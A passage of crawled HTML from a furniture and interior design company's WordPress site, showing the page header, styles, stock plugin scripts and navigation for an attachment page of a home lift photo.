

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asharys.com/aritco-homelift-kitchen-entrance/
body_size: 9833
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://asharys.com/xmlrpc.php">

<title>Aritco-HomeLift-Kitchen-entrance | Asharys</title>

<!-- All In One SEO Pack 3.6.2[247,302] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://asharys.com/aritco-homelift-kitchen-entrance/"/>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Feed" href="https://asharys.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Comments Feed" href="https://asharys.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Aritco-HomeLift-Kitchen-entrance Comments Feed" href="https://asharys.com/feed/?attachment_id=1436"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asharys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://asharys.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://asharys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asharys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='svp-style-css' href='https://asharys.com/wp-content/plugins/super-video-player/css/player-style-custom.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='tm-timeline-css-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='hint-css' href='https://asharys.com/wp-content/themes/remould/assets/hint/hint.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='flexslider-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-css-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/nivo-slider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-theme-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/themes/default/default.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://asharys.com/wp-content/themes/remould/assets/owl-carousel/assets/owl.carousel.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='prettyphoto-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://asharys.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020040801' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='multi-columns-row-css' href='https://asharys.com/wp-content/themes/remould/css/multi-columns-row.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-theme-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap-theme.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_tta_style-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-main-style-css' href='https://asharys.com/wp-content/themes/remould/css/main.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-dynamic-style-css' href='https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2' type='text/css' media='all'/>
<!--[if lt IE 10]>
<link rel='stylesheet' id='remould-ie-css'  href='https://asharys.com/wp-content/themes/remould/css/ie.min.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='remould-responsive-style-css' href='https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='redux-google-fonts-remould-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CArimo%3A700%7CLondrina+Outline%3A400%7COdor+Mean+Chey%3A400&#038;ver=1653043034' type='text/css' media='all'/>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/super-video-player/js/plyr.js?ver=20120206'></script>
<link rel='https://api.w.org/' href='https://asharys.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asharys.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asharys.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.2"/>
<link rel='shortlink' href='https://asharys.com/?p=1436'/>
<link rel="alternate" type="application/json+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Faritco-homelift-kitchen-entrance%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Faritco-homelift-kitchen-entrance%2F&#038;format=xml"/>
<script type='text/javascript'>//<![CDATA[
var VPData={"__":{"couldnt_retrieve_vp":"Couldn&#039;t retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"vendor":"photoswipe","show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":false,"show_close_button":true,"show_download_button":false,"show_slideshow":false,"show_thumbs":true},"screenSizes":[320,576,768,992,1200]};
//]]></script>
<link rel="icon" type="image/png" sizes="96x96" href="https://asharys.com/wp-content/uploads/2020/05/ashary-favicon.png">
<meta name="apple-mobile-web-app-title" content="Asharys">
<meta name="application-name" content="Asharys">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">var tm_breakpoint=1200;</script>
	
	<style type="text/css">.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:170px}.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:225px}</style>
		
		<script type="text/javascript">var ajaxurl='https://asharys.com/wp-admin/admin-ajax.php';</script>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section{background:#fff}</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section{opacity:1}</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader{width:200px}#loftloader-wrapper.pl-imgloading #loader span{background-size:cover;background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)}</style>		<style type="text/css" id="wp-custom-css">.main-navigation ul li:hover>a{color:#424242!important;font-size:16px!important;font-weight:bold!important}a:hover{color:#424242!important;font-size:16px!important;font-weight:bold!important}input.wpcf7-form-control.wpcf7-submit:hover{background-color:gray!important;color:#fff}input.wpcf7-form-control.wpcf7-submit{background-color:#000!important;color:#fff}</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f8f8f8}body #main{background-color:#fff}body{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#000;font-size:16px}a{color:#202020}a:hover{color:#5e5e5e}h1{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:34px;font-weight:400;font-style:normal;color:#282828;font-size:36px}h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#202020;font-size:28px}h3{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#202020;font-size:24px}h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:20px}h5{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#202020;font-size:16px}h6{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#202020;font-size:14px}.tm-element-heading-wrapper h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;letter-spacing:2px;font-weight:400;font-style:normal;color:#282828;font-size:28px}.tm-element-heading-wrapper h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:18px}body .widget .widget-title,body .widget .widgettitle,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title,.portfolio-description h2,.thememount-portfolio-details h2,.thememount-portfolio-related h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px}.woocommerce button.button,.woocommerce-page button.button,input,.vc_btn,.vc_btn3,.woocommerce-page a.button,.button,.wpb_button,button,.woocommerce input.button,.woocommerce-page input.button,.tp-button.big,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.thememount-post-readmore a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal}.wpb_tabs_nav a.ui-tabs-anchor,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.vc_progress_bar .vc_label,.vc_tta.vc_general .vc_tta-tab>a,.vc_toggle_title>h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;font-weight:400;font-style:normal}div.tm-titlebar-wrapper{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url(https://asharys.com/wp-content/themes/remould/images/tbar-bg.jpg)}.tm-titlebar-main h1.entry-title{font-family:Arimo,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:700;font-style:normal;font-size:33px}.tm-titlebar-main h3.tm-subtitle{font-family:"Londrina Outline",'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:30px;font-weight:400;font-style:normal;font-size:24px}.tm-titlebar-wrapper .breadcrumb-wrapper,.breadcrumb-wrapper a{font-family:"Odor Mean Chey",'Trebuchet MS',Helvetica,sans-serif;text-transform:capitalize;line-height:14px;letter-spacing:2px;font-weight:400;font-style:normal;font-size:13px}body.thememount-header-style-3 #navbar{background-color:#fff}body.thememount-header-style-3 .is-sticky #navbar{background-color:#fff}#navbar #site-navigation div.nav-menu>ul>li>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal>li.mega-menu-item>a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000;font-size:14px}ul.nav-menu li ul li a,div.nav-menu>ul li ul li a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item-type-widget{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:13px}ul.nav-menu li ul,div.nav-menu>ul .children,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#f7f7f7}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:17px}#page footer.site-footer>div.footer>div.footer-inner{background-color:#000}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<!--[if lt IE 9]>
	<script src="https://asharys.com/wp-content/themes/remould/js/html5.js"></script>
<![endif]-->
</head>

<body class="attachment attachment-template-default single single-attachment postid-1436 attachmentid-1436 attachment-jpeg thememount-responsive-on thememount-sticky-footer thememount-wide thememount-header-style-3 thememount-sidebar-right remould-v11-0 single-author wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)"></span></div><img data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png"></div></div><div class="loader-section section-fade"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>


<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header">
  <div class="headerblock tm-mmenu-active-color-custom tm-mmmenu-override-yes tm-dmenu-active-color-custom tm-dmenu-sep-grey">
            <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll ">
      <div class="container">
        <div class="headercontent row clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-yes">
            <span class="site-title"> <a class="home-link" href="https://asharys.com/" title="Asharys" rel="home">
											  
				<img class="thememount-logo-img standardlogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-b.png" alt="Asharys" width="200" height="202">

									<img class="thememount-logo-img stickylogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo.png" alt="Asharys" width="200" height="184">
							  
                            </a> </span>
            <h2 class="site-description">
              EST. 1989            </h2>
          </div>
		  
		  		  
          <div id="navbar">
            <nav id="site-navigation" class="navigation main-navigation" data-sticky-height="100">
            <div class="header-controls">
				
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="fa fa-bars"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="nav-menu"><ul id="menu-asharys" class="nav-menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://asharys.com/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://asharys.com/our-history/">Our History</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://asharys.com/collections/">The Collections</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://asharys.com/kitchens">Kitchens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://asharys.com/wardrobes">Wardrobes</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="https://asharys.com/furniture">Furniture</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://asharys.com/homelift">Smart Home Lift</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="https://asharys.com/woodenflooring">Artisan Wooden Flooring</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://asharys.com/design-studio/">Design Studio</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://asharys.com/architecture/">Architecture</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://asharys.com/interior-design/">Interior Design</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://asharys.com/turn-key-solutions/">Turn Key Solutions</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1524"><a href="https://asharys.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://asharys.com/look-books/">Look Books</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://asharys.com/contact/">Contact</a></li>
</ul></div>            </nav>
            <!-- #site-navigation --> 

			<script type="text/javascript">if(document.getElementById("mega-menu-wrap-primary")){var menu_toggle=document.getElementsByClassName('menu-toggle');menu_toggle[0].style.display="none";}</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
  		
		<div>
						<div class="tm-titlebar-wrapper entry-header tm-without-subtitle tm-no-breadcrumb tm-without-proj-navigation tm-titlebar-with-bgimage tm-titlebar-bgcolor-darkgrey tm-titlebar-textcolor-white tm-titlebar-align-default">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="entry-title-wrapper">
							<h1 class="entry-title"> Aritco-HomeLift-Kitchen-entrance</h1>
							
						</div>						</div><!-- .container -->
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar-wrapper -->
		</div>
		
		
		
		  </header>
<!-- #masthead -->

<div id="main" class="site-main">
<div id="main-inner" class="site-main-inner">

<div class="container">
<div class="row">

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">
			<article id="post-1436" class="image-attachment post-1436 attachment type-attachment status-inherit hentry">
			
				<header class="entry-header">
				
				
										

					<div class="entry-meta">
						<span class="attachment-meta"><time class="entry-date" datetime="2020-05-27T21:34:19+00:00">May 27, 2020</time></span><span class="attachment-meta full-size-link"><a href="https://asharys.com/wp-content/uploads/2020/05/Aritco-HomeLift-Kitchen-entrance.jpg" title="Link to full-size image">Full resolution (1448 &times; 1085)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://asharys.com/aritco-homelift-detail-designwall-landscape-high-res/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://asharys.com/aritco-homelift-shanghai-home-10-low-res/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
